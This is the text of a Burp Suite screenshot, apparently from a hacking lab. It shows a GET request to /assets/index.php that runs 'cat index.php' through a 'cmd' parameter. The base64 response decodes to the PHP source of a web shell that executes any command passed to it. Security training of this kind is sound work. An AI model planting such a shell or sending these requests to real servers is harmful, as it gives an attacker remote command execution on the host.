 1 2 3 4
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=cat+index.php HTTP/1.1
2 Host: 10.10.136.84
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Nov 2024 15:58:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=j3g1pc96ptbaolgiq1ojs41n1c; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 284
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 PD9waHAKICAgICAgICAkdmFsdWUgPSAiICI7CiAgICAgICAgc2Vzc2lvbl9zdGFydCgpOwogICAgICAgIGlmIChpc3N
ldCgkX0dFVFsnY21kJ10pKXsKICAgICAgICAgICAKICAgICAgICAgICAkdmFsdWUgPSBzaGVsbF9leGVjKCRfR0VUWy
djbWQnXSk7IAogICAgICAgICAgIGVjaG8gYmFzZTY0X2VuY29kZSggJHZhbHVlKTsKICAgICAgICAgICAgCiAgICAgI
CAgfQoKPz4K